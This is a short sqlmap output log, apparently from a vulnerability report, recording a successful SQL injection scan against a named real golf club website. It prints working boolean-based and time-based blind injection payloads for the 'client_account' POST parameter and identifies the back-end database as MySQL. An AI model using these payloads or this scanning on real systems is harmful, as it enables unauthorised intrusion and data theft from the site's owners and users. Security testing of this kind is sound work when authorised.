 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
n
sqlmap identified the following injection points with a total of 522 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: client_account=qh_hyhj' AND 9947=9947 AND 'ghUb'='ghUb&code=&language=zh-cn

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: client_account=qh_hyhj' AND SLEEP(5) AND 'WubQ'='WubQ&code=&language=zh-cn
---
[13:34:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:34:06] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\yalongbayg
olfclub.com'